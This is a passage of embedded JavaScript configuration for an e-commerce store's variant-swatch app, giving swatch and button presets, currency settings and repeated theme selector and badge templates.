Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435428":{"id":1435428,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435404":{"id":1435404,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1435386":{"id":1435386,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435347":{"id":1435347,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435339":{"id":1435339,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809034":{"id":809034,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809028":{"id":809028,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"809027":{"id":809027,"name":"Square swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809022":{"id":809022,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809021":{"id":809021,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809030":{"id":809030,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809025":{"id":809025,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809031":{"id":809031,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"809026":{"id":809026,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"809032":{"id":809032,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "e18aac02f2a17e529c101af95e073f3f",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "₹{{amount}}",
        "data_url_source": "cdn",
        "published_theme_setting": "141873",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":false,"current_template":"article"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":809025,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"151475552476":141873,"154043744476":141873,"156909633756":141873,"156301623516":141873,"157409312988":141873,"159061770460":141873,"155805909212":141873,"156060221660":141873,"153051234524":141873,"153122078940":141873,"153287786716":141873,"153353879772":141873,"158860738780":141873,"153954156764":141873,"154162888924":141873,"154232324316":141873,"154655457500":141873,"155512602844":141873,"157995565276":141873,"158894489820":141873},
        "theme_settings": {"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% 